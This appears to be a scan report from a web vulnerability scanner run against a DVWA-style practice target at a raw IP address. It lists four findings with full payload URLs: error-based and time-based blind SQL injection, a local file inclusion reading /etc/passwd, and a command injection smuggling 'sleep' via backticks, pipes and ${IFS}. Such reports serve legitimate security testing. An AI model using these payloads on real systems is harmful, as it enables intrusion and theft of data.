 Damn Website Scanner - List of vulnerabilities
Type URL of the vulnerability
E_SQLi http://92.222.81.2:443/vulnerabilities/sqli/?id='2&Submit=Submit#
B_SQLi http://92.222.81.2:443/vulnerabilities/sqli/?id=SLEEP(4)%20/*'%20%7C%7C%20SLEEP(4)%20%7C%7C%20'%22%20%7C%7C%20SLEEP(4)%20%7C%7C%20%22*/2&Submit=Submit
LFI http://92.222.81.2:443/vulnerabilities/fi/?page=/etc/passwd
RCE http://92.222.81.2:443/vulnerabilities/exec/:ip:127.0.0.1%60#'%7Csleep$%7BIFS%7D4%7C'%60%22%7Csleep$%7BIFS%7D4%7C%22;sleep$%7BIFS%7D4
Total : 4 vulnerability found
• 0 Cross Site Scripting
• 2 Injection SQL
• 1 Local File Inclusion
• 1 Remote Commands Execution
STOP REFRESH EXPORT
Server is UP !